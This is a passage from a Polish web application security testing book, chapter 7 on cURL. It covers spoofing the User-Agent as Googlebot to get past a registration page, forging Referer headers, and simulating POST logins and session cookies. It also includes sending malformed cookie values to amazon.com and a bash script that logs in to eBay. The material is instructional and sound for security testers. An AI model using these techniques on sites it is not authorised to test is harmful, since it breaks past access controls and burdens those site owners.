(http://www.linux-mag.com/). Jeśli spróbujemy wyszukać w serwisie Google artykuł
opublikowany w Linux Magazine, operacja powiedzie się. Jest tak, ponieważ serwis Google
widzi całą zawartość witryny. Jeśli natomiast zwykły użytkownik kliknie na łącze w wynikach
Google, w jego przeglądarce nie wyświetli się treść artykułu. Zamiast tego użytkownik trafi
na stronę z żądaniem rejestracji. Jak to się dzieje, że wyszukiwarka Google uzyskuje dostęp
do artykułu, a zwykły użytkownik nie? Otóż wyszukiwarka Google widzi elementy, których
przeciętna przeglądarka nie widzi. Serwer WWW http://www.linux-mag.com rozróżnia crawlery
serwisu Google od zwykłych użytkowników na podstawie nagłówka
User-Agent
. Przeglą-
darka przedstawia się jako Firefox, Safari bądź Internet Explorer. Google przedstawia się jako

166
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
„Googlebot”. Jeśli zlecimy programowi cURL, by pobrał stronę, wysyłając nagłówek
User-
Agent
serwisu Google, uzyskamy dostęp do treści artykułu. Jeśli zlecimy programowi cURL,
by pobrał stronę, wysyłając swój nagłówek
User-Agent
lub nagłówek standardowej przeglą-
darki, zamiast do treści artykułu dotrzemy do strony rejestracyjnej. Spróbujmy uruchomić
skrypt z listingu 7.6 i porównać uzyskane pliki wynikowe.
Tester zabezpieczeń powinien pobierać strony w taki sposób i obserwować, czy do wyszuki-
warek nie przedostają się poufne dane. Test pokazany w listingu 7.6 przydaje się, ponieważ
pozwala na zautomatyzowanie procesu pobierania stron i włączenie próby do testów regresji.
7.9. Pozorowanie przepływu
poprzez fałszowanie nagłówków referer
Problem
W ramach zabezpieczeń lub w celu poprawy przepływu stron niektóre aplikacje biorą pod
uwagę nagłówek
referer
. Kiedy strona ładuje się w standardowej przeglądarce WWW, przeglą-
darka wysyła nagłówek
referer
, który wskazuje adres strony przeglądanej wcześniej przez
użytkownika. W związku z tym niektóre aplikacje czytają treść nagłówka
referer
i na tej
podstawie podejmują decyzję, czy zezwolić na żądanie. Jeśli nasza aplikacja działa w taki
sposób, będziemy chcieli upozorować, że załadowaliśmy stronę wymaganą, zanim zała-
dowaliśmy stronę poddawaną testowi.
Słowo referer jest celowo zapisane z błędem (powinno być referrer). Taka pisownia
została użyta w oficjalnych dokumentach RFC zawierających definicję standardu. W tej
postaci przyjęła się w branży.
Rozwiązanie
# Pobranie strony logowania
curl -o login.php http://www.example.com/login.php
# Pobranie strony z raportami z adresem strony logowania przesłanym w nagłówku referer
curl -o reports.php -e http://www.example.com/login.php
http://www.example.com/reports.php
Dyskusja
To rozwiązanie pozwala upozorować opcje konieczne do prawidłowego zalogowania się
(zapisanie plików cookie, przekazanie identyfikatora użytkownika i hasła itp.). Szczegółowe
informacje na ten temat można znaleźć w innych recepturach w niniejszym rozdziale. W tej
recepturze ważny do zapamiętania jest fakt przekazania takiego nagłówka
referer
, jaki sobie
życzymy.

7.10. Pobieranie samych nagłówków HTTP
| 167
Jeśli program cURL śledzi przekierowania (patrz: receptura 7.3), można dodać opcję
;auto
do adresu URL. Spowoduje to, że program cURL będzie automatycznie podążał za przekie-
rowaniami i wysyłał właściwe nagłówki
referer
.
Dostępny jest również inny sposób przesyłania nagłówka referer — za pomocą
opcji -H. Jeśli trzeba przekazać wiele nagłówków, wówczas prościej przesłać nagłówek
referer
za pomocą opcji -H.
7.10. Pobieranie samych nagłówków HTTP
Problem
Czasami chcemy się przekonać, jaki byłby wynik, gdybyśmy pobrali stronę, ale faktycznie nie
chcemy jej pobierać. W ten sposób możemy się dowiedzieć, czy żądanie spowoduje przekie-
rowanie, błąd serwera, czy też zwróci prawidłową stronę WWW. Pobieranie nagłówków
strony może okazać się bardzo przydatne do określania typu MIME danych oraz ich rozmia-
ru. W ten sposób nie musimy pobierać 50 MB pliku z filmem tylko po to, by sprawdzić, czy
typ MIME został ustawiony na video/mpeg oraz czy rozmiar jest prawidłowy.
Rozwiązanie
curl -I http://wwwimages.adobe.com/www.adobe.com/swf/homepage/fma_shell/FMA.swf
HTTP/1.1 200 OK
Server: Apache
Last-Modified: Thu, 12 Jan 2006 19:50:32 GMT
Accept-Ranges: bytes
Content-Length: 6789
Content-Type: application/x-shockwave-flash
curl -I http://www.mastercard.com/
HTTP/1.1 302 Found
Server: Apache
Location: http://www.mastercard.com/index.html
Content-Type: text/html; charset=iso-8859-1
curl -I http://www.amazon.com/
HTTP/1.1 405 MethodNotAllowed
Server: Server
allow: POST, GET
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Dyskusja
W większości przypadków rozwiązanie jest proste: wystarczy dodać przełącznik
-I
do wier-
sza polecenia uruchamiającego program cURL. Zamiast wysyłania żądania
GET
lub
POST
(dość dobrze znanych metod HTTP) cURL przesyła żądanie
HEAD
. Trzy przykłady w rozwią-
zaniu zaprezentowanym powyżej pokazują przydatne odpowiedzi, które możemy uzyskać.

168
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
Na przykład pierwsze z nich wskazuje, że gdyby to było żądanie
GET
, to uzyskalibyśmy plik
shockwave flash
o rozmiarze
6789
bajtów. Drugi przykład pokazuje popularną technikę, w któ-
rej adres URL strony głównej (/) zostaje przekierowany do innego miejsca.
W ostatnim przykładzie pokazano odpowiedź serwisu Amazon na żądanie
HEAD
. Serwery
Amazon nie obsługują takich żądań. W odpowiedzi serwer zgłasza, że dozwolone typy żą-
dań to
POST
i
GET
. Nie oznacza to jednak, że w takim przypadku nie ma możliwości obej-
rzenia nagłówków. Zamiast opcji
-I
można skorzystać z opcji
-i
. Spowoduje to przesłanie
zwykłego żądania
GET
, ale do wyniku będą dołączone nagłówki odpowiedzi HTTP. Ponie-
waż serwis Amazon nie obsługuje żądań
HEAD
, tak właśnie powinniśmy postąpić, aby prze-
słać prawidłowe żądanie i uzyskać nagłówki.
7.11. Symulacja żądań POST za pomocą cURL
Problem
Często oprócz żądań
GET
chcemy zasymulować także żądania
POST
. Za pomocą żądań
POST
są wykonywane najbardziej wrażliwe operacje w serwisach internetowych, na przykład lo-
gowanie do witryn oraz przesyłanie poufnych danych. Jeśli symulujemy obsługę formularza
na stronie WWW, a kod HTML tego formularza ma postać
<form method="POST" …>
, to po-
winniśmy zasymulować żądanie
POST
. Najprostszy sposób, by to zrobić za pomocą cURL, to
umieszczenie wszystkich parametrów
POST
w wierszu polecenia i zlecenie programowi cURL
wykonania formatowania. Należy zwrócić uwagę na to, że pliki są przesyłane za pomocą żą-
dań
POST
. Zagadnienie to zostało opisane w recepturze 7.14.
Rozwiązanie
Załóżmy, że na stronie WWW mamy formularz, którego kod ma postać pokazaną w listingu 7.7.
Listing 7.7. Kod HTML przykładowego formularza logowania
<form action="http://www.example.com/servlet/login.do
method="POST">
<p>Nazwa użytkownika: <input type="text" name="userid"></p>
<p>Hasło: <input type="text" name="passwd"></p>
<p><input type="submit" value="Zaloguj"></p>
</form>
Te same informacje, jakie przesłałaby przeglądarka, można przesłać za pomocą poniższego
polecenia cURL:
curl -o output.html -d "userid=root" -d "passwd=fluffy" \
-d "submit=Zaloguj" http://www.example.com/servlet/login.do
Zaprezentowane rozwiązanie umieszcza kilka parametrów w żądaniu
serwer. Uruchomienie tego polecenia da taki sam efekt, jak wpisanie przez użytkownika „ro-
ot” w polu Nazwa użytkownika, „fluffy” w polu Hasło i kliknięcie przycisku Zaloguj. Przekaza-
nie opcji
-d
do polecenia
curl
niejawnie ustawia metodę żądania na
POST
, podobnie jak brak
opcji
-d
sugeruje użycie metody
GET
.

7.12. Utrzymywanie stanu sesji
| 169
Program cURL nie koduje danych
Program cURL bardzo pomaga przy tworzeniu żądań, ale nie koduje danych. Oznacza
to, że jeśli dane trzeba zakodować w Base64 lub za pomocą kodowania URL-encoded,
trzeba to zrobić samodzielnie w jakiś inny sposób. Na przykład można wpisać -d
"title=Moje komentarze"
, mając nadzieję, że parametr title przyjmie wartość
Moje komentarze
. Większość aplikacji internetowych wymaga zakodowania tego
ciągu. Program cURL nie koduje danych automatycznie. Aby osiągnąć oczekiwany
efekt, należy przekazać parametr w postaci -d "title=Moje%20komentarze".
Więcej informacji na temat kodowania danych w żądaniach można znaleźć w roz-
dziale 4.
Czasami parametr, który chcemy przekazać, jest zbyt złożony, by przekazywać go w wierszu
polecenia. Być może nie jest to plik w ścisłym znaczeniu, ale dane, które najlepiej jest zapisać
w postaci pliku. Wyobraźmy sobie aplikację, która przesyła w postaci parametru bardzo roz-
budowany opis stanu. W języku ASP.NET można to zrobić za pomocą parametru
__VIEWSTATE
,
ale w innych aplikacjach również wykorzystywany jest podobny mechanizm. W tym celu
można zapisywać parametry w plikach. W przykładzie pokazanym w listingu 7.8 wykorzy-
stano plik formstate.txt zawierający fragment zmiennej
Qform__FormState
ze środowiska
programistycznego QCodo dla języka PHP.
Listing 7.8. Plik formstate.txt ze zmienną Qform__FormState
Qform__FormState=eNrtWF1z6jYQzU_JeOa-9KENOOTDPAFJWloCSSA3j3dkW4B
Zwróćmy uwagę, że nazwa parametru (
Qform__FormState
), a także jej wartość zostały zapi-
sane w pliku. Następnie można odwołać się do takiego pliku w wierszu polecenia za pomocą
operatora
@
, tak jak pokazano w listingu 7.9.
Listing 7.9. Przesłanie żądania
POST
za pomocą programu cURL z parametrem pochodzącym z pliku
curl -o output.html -d "userid=root" -d "passwd=fluffy" \
-d "submit=Zaloguj" -d @formstate.txt \
http://www.example.com/servlet/login.do
Program cURL jest niespójny przy pobieraniu parametrów z pliku. Zarówno opcja -d,
jak i -F tworzą żądania POST i obie pozwalają na pobieranie parametrów z plików.
Jednak w zależności od użytej opcji trzeba pamiętać o tym, gdzie należy umieścić
nazwę parametru. Jak widzieliśmy w tej recepturze, w przypadku użycia opcji -d
nazwa parametru znajduje się w pliku. W recepturze 7.14 zobaczymy, że w przy-
padku użycia opcji -F nazwa parametru o wartości umieszczonej w pliku znajduje
się w wierszu polecenia.
7.12. Utrzymywanie stanu sesji
Problem
Tak jak każda przeglądarka WWW lub klient HTTP program cURL nie zawsze zachowuje
stan pomiędzy wywołaniami. Jeśli przesyłamy serię żądań do złożonej aplikacji internetowej,
najczęściej przesyła ona plik cookie, który pozwala na śledzenie stanu sesji. Jeśli planujemy

170
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
przeprowadzenie wielofazowego przypadku testowego (na przykład pobranie strony, zalo-
gowanie się, wykonanie kilku innych działań, wylogowanie), musimy zmusić program cURL
do przechwytywania i wykorzystywania plików cookie. Na szczęście nie jest to trudne. Wy-
starczy wykorzystać odpowiednią opcję obsługi plików cookie.
Rozwiązanie
# Pobranie strony logowania.
curl -b cookies.txt -c cookies.txt \
http://www.example.com/servlets/login.do
# Przesłanie żądania logowania i aktualizacja pliku cookies.txt.
curl -b cookies.txt -c cookies.txt \
-d userid=admin -d passwd=fluffy \
http://www.example.com/servlets/login.do
Dyskusja
Plik cookies.txt ma tradycyjny format przeglądarki Netscape. Plik cookies.txt z kilkoma przy-
kładowymi wpisami zamieszczono w listingu 7.10.
Listing 7.10. Przykładowy plik cookie
# Plik HTTP Cookie formatu Netscape
# http://www.netscape.com/newsref/std/cookie_spec.html
# Ten plik wygenerowano za pomocą biblioteki libcurl! Modyfikacje na własne ryzyko.
.amazon.com TRUE / FALSE 1178852975 skin noskin
.amazon.com TRUE / FALSE 1179385200 session-id-time 1179385200l
.amazon.com TRUE / FALSE 1179385200 session-id 000-0000000-0000000
.google.com TRUE / FALSE 2147483647 PREF ID=b9b1fafd6e50d607:
TM=1178852907:LM=1178852907:S=a7kKNn59rSZlOAaa
Zwróć uwagę, że ten plik zawiera zwykły tekst. Jeśli jeden z naszych testów zabezpieczeń
obejmuje przesyłanie złośliwie modyfikowanych plików cookie, możemy zmodyfikować
przykładowy plik. Można również zmodyfikować czasy utraty ważności, tak by program
cURL nigdy „nie zapomniał” tych plików cookie. Chociaż serwer ustawia czas utraty ważno-
ści, możemy go zmodyfikować, tak by plik cookie był ważny przez cały czas. Pliki cookie
można łatwo zapisywać w bazie danych lub w plikach zbiorczych reprezentujących prawi-
dłowe przypadki testowe. Można je potem wywoływać sekwencyjnie za pomocą opcji
-b
i
-c
.
Opcje
-b
i
-c
bardzo się różnią między sobą, jeśli chodzi o obsługę plików zbiorczych. Opcja
-b
określa, skąd będą czytane pliki cookie na początku sesji. Opcja
-c
wskazuje miejsce,
gdzie będą zapisywane pliki cookie odebrane w czasie trwania sesji. Tak więc możemy roz-
począć od jednego zbioru plików cookie i zapisywać je do innego (dzięki czemu początkowy
zbiór plików cookie będzie zachowany).
Istnieje jednak lepszy sposób wysyłania pojedynczych złośliwych plików cookie, jeśli na tym
polega specyficzny przypadek testowy. Sposób przesyłania indywidualnie modyfikowanych
wartości plików cookie pokazano w recepturze 7.13. Na przykład aby interaktywnie spraw-
dzić, jakie pliki cookie zapisała przeglądarka Firefox oraz by je ręcznie modyfikować, można
skorzystać z receptury 5.6 „Edycja plików cookie”.

7.14. Przesyłanie pliku na serwer za pomocą cURL
|
171
7.13. Modyfikowanie plików cookie
Problem
W pewnych fragmentach logiki reguł biznesu aplikacja internetowa wykorzystuje informacje
zapisane w plikach cookie. Musimy przesłać złośliwe wartości pliku cookie, aby sprawdzić,
czy aplikacja zawiera wystarczająco silne mechanizmy weryfikacji poprawności danych wej-
ściowych oraz czy logika reguł biznesu właściwie sobie radzi z wartościami plików cookie.
Podczas wykonywania testów pod kątem podatności na wymuszenia sesji lub podobne pro-
blemy związane z sesjami powinniśmy uważnie kontrolować wartości plików cookie.
Rozwiązanie
Aby skorzystać z jednorazowych plików cookie, należy użyć opcji
-b
. Pliki cookie można
przechwytywać, korzystając z technik opisanych w recepturze 7.12. W ten sposób można
przechwytywać uprawnione wartości plików cookie jako podstawę do modyfikacji.
# Testowanie serwisu Amazon z nienumeryczną wartością czasu identyfikatora sesji.
curl -b session-id-time=abc http://www.amazon.com/
# Testowanie serwisu Amazon z ujemną wartością czasu identyfikatora sesji.
curl -b session-id-time=-1 http://www.amazon.com
# itd.
Dyskusja
Zwróć uwagę, że jeśli nie określimy opcji
-c
w celu stworzenia zbiorczego pliku cookie (ang.
cookie jar
), program cURL nie przechwyci plików cookie przesłanych przez serwer. Serwer
może prawidłowo obsłużyć złośliwy plik cookie i odpowiedzieć przesłaniem świeżego, nie-
złośliwego pliku cookie. Potrzebny jest sposób na to, by stwierdzić, czy tak właśnie się stało.
Można skorzystać ze zbiorczego pliku cookie lub użyć opcji
-D
w celu zapisania nagłówków
HTTP w pliku oraz sprawdzenia wartości pliku cookie przesłanej razem z nagłówkami HTTP.
Z opcji
-b
skorzystano w całkowicie inny sposób w recepturze 7.12. Jeśli wewnątrz argu-
mentu opcji
-b
znajduje się znak
=
, jest on interpretowany jako pojedyncza wartość cookie,
która ma być przesłana na drugą stronę. Bez znaku
=
(tak jak w recepturze 7.12) jest ona roz-
poznawana jako nazwa zbiorczego pliku cookie. Jeśli pobrany serwis potrzebuje pliku cookie
wymienionego w pliku określonym za pomocą opcji
-b
, program cURL prześle odpowiedni
plik cookie.
7.14. Przesyłanie pliku na serwer za pomocą cURL
Problem
Jeśli aplikacja internetowa wymaga przesłania plików na serwer (na przykład zdjęć, filmów, pli-
ków dźwiękowych), należy użyć metody
POST
, ale w specjalnym formacie. Są różne sposoby
tworzenia struktury żądań
POST
. Tylko jeden z nich (
multipart/form-data
) jest na tyle złożony,

172
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
że umożliwia wgrywanie pliku na serwer. W niniejszym rozwiązaniu zakładamy, że mamy
obraz JPEG zapisany w pliku photo1.jpg i chcemy przesłać go na serwer w postaci parametru
file
w żądaniu
POST
do serwletu spod adresu
http://www.example.com/photos/upload.do/
Dla uproszczenia strona ma tylko jeden dodatkowy parametr: przycisk Prześlij.
Rozwiązanie
curl -F file='photo1.jpg' -F submit=submit \
http://www.example.com/photos/upload.do
Dyskusja
Jeśli byłaby taka potrzeba, powyższe polecenie mogłoby być bardziej skomplikowane. Ogól-
nie rzecz biorąc, cURL stosuje logiczne założenia dotyczące metadanych i wypełnia szczegóły
żądania zgodnie z oczekiwaniami. Interesująca nas część żądania
POST
ma postać pokazaną
w listingu 7.11.
Listing 7.11. Przesyłanie na serwer obrazu JPEG z wykorzystaniem metody
POST
------------------------------39cbdcd31288
Content-Disposition: form-data; name="submit"
Submit
------------------------------39cbdcd31288
Content-Disposition: form-data; name="file"; filename="photo1.jpg"
Content-Type: image/jpeg
...Dane obrazu JPEG...
Jeśli w wyniku znajdzie się ciąg
Content-Type: application/octet-stream
, będzie to
oznaczało, że program cURL nie wiedział, z jakiego typu danymi miał do czynienia. Wyko-
rzystano tu ciąg
application/octet-stream
w celu przesłania serwerowi WWW informacji:
„tutaj będą nieznane dane binarne”. Z punktu widzenia aplikacji może to nie mieć znaczenia.
Gdyby jednak miało, można wstawić argument filetype na końcu nazwy pliku w celu przekaza-
nia tej informacji. W takim przypadku polecenie przyjęłoby postać pokazaną w listingu 7.12.
Listing 7.12. Przesyłanie informacji o typie pliku w żądaniu
POST
curl -F file='photo1.jpg;filetype=image/jpeg' -F submit=submit \
http://www.example.com/photos/upload.do
7.15. Tworzenie wieloetapowego przypadku testowego
Problem
Program cURL można wykorzystać także wtedy, gdy mamy skomplikowaną sekwencję zda-
rzeń do zamodelowania wymagających realizacji serii żądań. W takim przypadku należy
wykonać serię żądań, które nie przekazują zbyt wielu informacji od jednego żądania do na-
stępnego. Najczęściej dotyczy to symulacji ścieżki przez aplikację internetową lub stworzenia
kontekstu wokół specyficznego przypadku testowego.

7.15. Tworzenie wieloetapowego przypadku testowego
| 173
Rozwiązanie
Skrypt pokazany w listingu 7.13 wysyła ciąg żądań do serwisu eBay i pobiera plik cookie sesji
reprezentujący aktywną sesję po zalogowaniu się użytkownika.
Listing 7.13. Logowanie do serwisu eBay za pomocą cURL
#!/bin/bash
#
# 1. Wizyta na głównej stronie serwisu eBay.
# 2. „Kliknięcie” łącza „Zaloguj się”.
# 3. Logowanie z wykorzystaniem podanej nazwy użytkownika i hasła.
# 4. Wizyta na stronie „Mój eBay” dla tego użytkownika.
# 5. Zgłoszenie informacji o sukcesie bądź niepowodzeniu.
#
# Zmienne pomocnicze.
# Gdzie jest cURL?
CURL="/usr/local/bin/curl"
# User-Agent (Firefox w systemie Mac OS X) stworzony w ten sposób, aby podzielić wiersze
# bez konieczności wstawiania znaku przejścia do nowego wiersza.
UA="Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en-US;"
UA="${UA} rv:1.8.1.3) Gecko/20070309 Firefox/2.0.0.3"
# Zbiorczy plik cookie.
JAR="cookies.txt"
# Dane identyfikacyjne konta eBay, które wykorzystamy.
USER=moj-Uzytkownik-eBay
PASS=moje-Haslo-eBay
# Jeśli istnieje zbiorczy plik cookie, usuwamy go. Jest to część konfiguracji testowej.
[ -f ${JAR} ] && rm -f "${JAR}"
# Do śledzenia postępów operacji wykorzystamy zmienną 'step'. Zmienna ta
# pozwoli nam na określenie miejsca, gdzie nastąpiła awaria, w przypadku awarii oraz będzie stanowiła
# wygodny sposób nazywania plików.
typeset -i step
step=1
# Pierwszy etap: odwiedziny na stronie głównej, pobranie zbioru plików cookie.
echo -n "krok [${step} "
${CURL} -s -L -A "${UA}" -c "${JAR}" -b "${JAR}" -e ";auto" \
-o "krok-${step}.html" http://www.ebay.pl/
if [ $? = 0 ]; then
step=$step+1
echo -n "OK] [${step} "
else
echo "NIEPOWODZENIE]"
exit 1
fi
# Następnie klikamy na łącze „Zaloguj się”, aby wyświetlić stronę logowania.
# Z naszych obserwacji wynika, że to łącze (które nie jest typu SSL) zwykle powoduje przekierowanie serii 300.
# Skorzystamy z opcji -L, aby podążyć za przekierowaniem i pobrać także
# stronę docelową.
${CURL} -s -L -A "${UA}" -c "${JAR}" -b "${JAR}" -e ";auto" \
-o "krok-${step}.html" \
'http://signin.ebay.pl/ws/eBayISAPI.dll?SignIn'
if [ $? = 0 ]; then
step=$step+1
echo -n "OK] [${step} "

174
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
else
echo "NIEPOWODZENIE]"
exit 1
fi
# Teraz logujemy się. Jest to żądanie post. Z obserwacji wiemy, że taka próba, jeśli będzie pomyślna, prawdopodobnie
# zakończy się zwróceniem statusu OK serii 200. Powinniśmy raczej
# określić, co się stanie w przypadku awarii, i obsłużyć ten przypadek.
${CURL} -s -L -A "${UA}" -c "${JAR}" -b "${JAR}" -e ";auto" \
-d MfcISAPICommand=SignInWelcome \
-d siteid=0 -d co_partnerId=2 -d UsingSSL=1 \
-d ru= -d pp= -d pa1= -d pa2= -d pa3= \
-d i1=-1 -d pageType=-1 -d rtmData= \
-d userid="${USER}" \
-d pass="${PASS}" \
-o "krok-${step}.html" \
"https://signin.ebay.pl/ws/eBayISAPI.dll?co_partnerid=2&siteid=0&UsingSSL=1"
if [ $? = 0 ]; then
step=$step+1
echo -n "OK] [${step} "
else
echo "NIEPOWODZENIE]"
exit 1
fi
# Udowadniamy, że zalogowaliśmy się poprzez pobranie strony „Mój eBay”.
${CURL} -s -L -A "${UA}" -c "${JAR}" -b "${JAR}" -e ";auto" \
-o "krok-${step}.html" \
'http://my.ebay.com/ws/eBayISAPI.dll?MyEbay'
if [ $? = 0 ]; then
echo "OK]"
else
echo "NIEPOWODZENIE]"
exit 1
fi
# Sprawdzenie wyniku z ostatniego kroku. Jeśli logowanie powiodło się, identyfikator użytkownika znajdzie się
# w kodzie HTML. Jeśli logowanie było nieudane, nie będzie go tam.
count=$(grep -c ${USER} step-${step}.html)
if [ $count -gt 0 ]
then
echo -n "SUKCES: ${USER} występuje $count razy w pliku krok-${step}.html"
else
echo "NIEPOWODZENIE: ${USER} nie występuje w pliku krok-${step}.html"
fi
Dyskusja
Zwróćmy uwagę, że listing 7.13 bardzo uważnie skonfigurowano do pracy z serwisem eBay.
W rzeczywistości nie jest to rozwiązanie ogólnego przeznaczenia, ale raczej zaprezentowanie
etapów potrzebnych do przeprowadzenia pojedynczego przypadku testowego w realnej wi-
trynie internetowej. Można zobaczyć, w jaki sposób, używając tego podstawowego skryptu
jako ramy, można stosunkowo łatwo tworzyć odmiany skryptu służące do analizowanie różnych
ścieżek w aplikacji.

7.15. Tworzenie wieloetapowego przypadku testowego
| 175
Uwagi na temat działania skryptu
Pokazany skrypt jest stosunkowo prosty. Pobiera cztery strony, po czym kończy działanie.
Wynik pomyślnego uruchomienia skryptu pokazano w listingu 7.14.
Listing 7.14. Wynik działania skryptu zamieszczonego w punkcie „Rozwiązanie” receptury 7.15
krok [1 OK] [2 OK] [3 OK] [4 OK]
SUKCES: eBay-Test-User występuje 5 razy w krok-4.html
Niemal zawsze w wyniku powinien pojawić się ciąg „OK”, ponieważ program cURL zakoń-
czy działanie z komunikatem o niepowodzeniu tylko wtedy, gdy wystąpi poważny błąd. Na
przykład w przypadku nieprawidłowego wprowadzenia adresu URL program cURL nie od-
najdzie serwera i zamiast ciągu „OK” wyświetli się komunikat „NIEPOWODZENIE”. Nawet
jeśli odwiedzimy nieistniejący adres URL (na przykład uzyskamy odpowiedź „404 not found”
lub „302 moved”), program cURL i tak zwróci
0
(co oznacza sukces).
Aby dokładniej sprawdzać sukces lub niepowodzenie, można dodać w skrypcie flagę
-i
do
opcji programu cURL, a następnie parsować pierwszy wiersz pliku (zawierający ciąg postaci
HTTP/1.1 404 Not Found
). W przypadku uzyskania oczekiwanego kodu można kontynu-
ować, inny kod oznacza niepowodzenie.
Pobierane strony
W pierwszej kolejności jest pobierana główna strona serwisu eBay. W pewnym sensie pobie-
ranie jej w ogóle nie jest potrzebne. Można by przejść od razu do strony logowania i zalogo-
wać się bez wcześniejszego pobierania głównej strony serwisu eBay. Próbujemy jednak za-
symulować test regresji. Dobry test regresji zawiera wszystkie etapy określonego przypadku
użycia, a nie tylko te, które powodują wywołanie interesującej nas funkcji. Drugą odwiedza-
ną stroną będzie łącze, które w serwisie eBay jest oznaczone tekstem Zaloguj się. Zwróć uwa-
gę, że jest to łącze HTTP (tzn. nie jest to łącze SSL), które bezpośrednio przekierowuje prze-
glądarkę WWW pod bezpieczny adres URL. Moglibyśmy przeskoczyć bezpośrednio do
bezpiecznego adresu URL, ale nie odzwierciedlałoby to przypadku użycia. Nie podjęliśmy
również trudu, by dowiedzieć się, które pliki cookie mają znaczenie oraz na jakim etapie pro-
cesu są ustawiane. Nie mamy zamiaru skracać przypadku użycia po to, by odkryć, że testy
nie powiodły się tylko dlatego, że są złe.
Trzecia z odwiedzanych stron jest tą, na której są realizowane interesujące operacje. Odwie-
dziliśmy serwer sign-in.ebay.com (http:/sign-in.ebay.com) i przesłaliśmy identyfikator użytkownika
i hasło. W tym momencie serwer zaktualizował pliki cookie, przesyłając te, które odpowia-
dają zalogowanemu użytkownikowi. Kolejne wywołania programu cURL z użyciem tego
samego zbiorczego pliku cookie będą autoryzowane zgodnie z wybranym użytkownikiem.
Ostatnia z odwiedzonych stron to dowód na to, że udało się nam zalogować. Jeśli jesteśmy
zalogowani i odwiedzimy stronę „Mój eBay”, gdzieś w kodzie HTML pojawi się identyfika-
tor użytkownika. Gdyby próba logowania nie powiodła się, uzyskalibyśmy ogólną stronę
HTML prowadzącą do formularza logowania.
W jaki sposób można utworzyć skrypt dla tego testu?
Tworzenie skryptu podobnego do tego, który pokazano w niniejszej recepturze, wymaga dużo
cierpliwości i szczegółowych obserwacji interakcji przeglądarki WWW z serwisem WWW.

176
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
1.
Uruchom przeglądarkę Firefox i dodatek TamperData.
Nie mamy zamiaru wykorzystywać właściwości dodatku TamperData polegającej na
modyfikowaniu żądań, ale raczej jego zdolność przechwytywania danych wymienianych
pomiędzy przeglądarką a serwerem, tak by można je było zapisać w łatwym do analizy
pliku XML. Nie należy klikać na przycisk Start Tamper. Dodatek pasywnie pobierze po-
trzebne informacje. W tym celu użytkownik nie musi wykonywać żadnych dodatkowych
czynności.
2.
Wejdź do serwisu WWW i wykonaj operacje, które chcesz zamodelować.
W tym momencie dodatek TamperData zarejestruje znacznie więcej adresów URL, niż będzie
nam potrzebne. To normalne. Należy wykonywać jak najmniej zbędnych czynności, ograni-
czając się tylko do modelowanego przypadku testowego. Podczas przechwytywania warto
zadbać o to, by nie było otwartych innych zakładek lub okien. Ze względu na to, że tak
wiele serwisów WWW używa technologii AJAX i innych technik bazujących na JavaScript,
bezładne wskazywanie elementów myszą może prowadzić do tworzenia dziesiątek nie-
prawdziwych żądań HTTP. Na liście adresów znajdą się wszystkie zasoby żądane przez
przeglądarkę (reklamy, bannery, obrazy, pliki CSS, ikony itp.). Pomimo że nasz skrypt
testowy wykonuje tylko cztery żądania do serwisu eBay, podczas pobierania danych do-
datek TamperData przechwycił sto sześćdziesiąt siedem pojedynczych żądań. Rutynowo
używamy rozszerzenia Firefoksa Adblock Plus, które blokuje praktycznie wszystkie re-
klamy. Bez tego rozszerzenia podczas rejestrowania czterech potrzebnych stron nasza
przeglądarka zażądałaby znacznie więcej zasobów.
3.
Wyeksportuj wszystkie żądania do pliku XML.
Na rysunku 7.3 pokazano okno Ongoing Requests dodatku TamperData. Kliknięcie pra-
wym przyciskiem myszy pozycji w tym oknie umożliwi wybranie polecenia Export XML - All.
Spowoduje to utworzenie pliku XML zawierającego wszystkie żądania. Osoby, które dobrze
znają format XML, bez trudu stworzą parser XSLT, który wyodrębni potrzebne dane w for-
macie odpowiednim dla naszych celów. Nie jesteśmy ekspertami w XML, zatem skorzy-
stamy ze starego dobrego polecenia
grep
i Perla.
4.
Znajdź interesujące żądania i je wyodrębnij.
To dość skomplikowana operacja, która — ogólnie rzecz biorąc — sprowadza się do wy-
kluczenia żądań, którymi nie jesteśmy zainteresowani, i uzyskania dodatkowych infor-
macji na temat tych, które nas interesują. Można utworzyć wzorce
grep
wykluczające
wszystkie elementy, które nas nie interesują (na przykład pliki .gif, .jpg, .css) lub wzorce
grep
wyszukujące te informacje, którymi jesteśmy zainteresowani. W moim przypadku
mam pewne informacje na temat serwisu eBay. Najbardziej interesują mnie żądania za-
wierające odwołanie do pliku eBayISAPI.dll. Jeśli poszukam tego wzorca za pomocą polecenia
grep
, uzyskam żądania, które mnie interesują. Oczywiście muszę również uwzględnić żąda-
nie serwisu http://www.ebay.com/.
5.
Przekształć wybrane żądania na polecenia
curl
.
W przypadku żądań
GET
jest to dość proste. Wystarczy skopiować adres URI z elementu
tdRequest
w pliku XML.
W przypadku żądań
POST
należy zagłębić się w strukturę XML
tdRequest
i odszukać
wszystkie elementy
tdPostElement
. Każdy element
tdPostElement
staje się argumentem
opcji
-d
. Czasami tak jak w przypadku serwisu eBay występują puste elementy. Powinny
one być obecne choćby po to, by zapewnić dokładność testu.
7.16. Wnioski
| 177
Rysunek 7.3. Eksportowanie danych z programu TamperData
7.16. Wnioski
Najważniejszą własnością programu cURL jest jego zdolność do koncentrowania się na nie-
wielkich fragmentach logiki aplikacji. Uruchomienie przypadku testowego w przeglądarce
WWW pozostawia wiele zmiennych bez kontroli: JavaScript, niejawne operacje pobierające
zdalne obrazy oraz działania specyficzne dla przeglądarki. Istnieją również podstawowe
ograniczenia używania zwykłej przeglądarki. Dzięki wykorzystaniu programu cURL można
zignorować kod JavaScript oraz operacje dotyczące przeglądarki i skoncentrować się wyłącz-
nie na operacjach, które wykonuje bądź których nie wykonuje logika po stronie serwera.
Występują istotne różnice pomiędzy tym, jakie operacje w czasie wizyty w serwisie wyko-
nuje program cURL a jakie standardowa przeglądarka. Zestawiono je w tabeli 7.2. Zaletą
programu cURL jest jego minimalizm. Jedyną operacją, jaką wykonuje cURL, jest pobieranie
strony. Nie bierze on pod uwagę żadnej zawartości.
Wniosek dotyczący użycia programu cURL jest następujący: to bardzo dobre narzędzie do
